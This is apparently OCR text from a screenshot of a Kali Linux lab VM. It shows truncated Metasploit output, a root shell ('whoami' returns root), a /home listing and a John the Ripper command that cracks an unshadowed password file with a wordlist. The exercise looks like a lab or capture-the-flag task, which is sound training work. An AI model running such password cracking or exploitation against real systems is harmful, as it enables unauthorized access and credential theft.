 kali-linux-2022.4-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home
Untitled
19:53
File Edit View
msf6 exp
[*] Star
[*] 192.
[*] Acce
[*] Acce
[*] Comm
[*] Writ
[*] Writ
[*] Read
[*] Read
[*] B: "
[*] Matc
[*] A is
[*] Comm
john --wordlist=/usr/share/john/password.lst --rules unshadowed.txt
lsb_rele
No LSB m
Distribu
Descript
Release:
Codename
whoami
root
Ln 10, Col 75 170% Windows (CRLF) UTF-8
ls -lh /home
total 4.0K
drwxr-xr-x 22 marlinspike marlinspike 4.0K Mar 24 09:39 marlinspike
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
15°C
Mostly cloudy
Search
zoom
DELL
ENG
IN
05:23
01-04-2023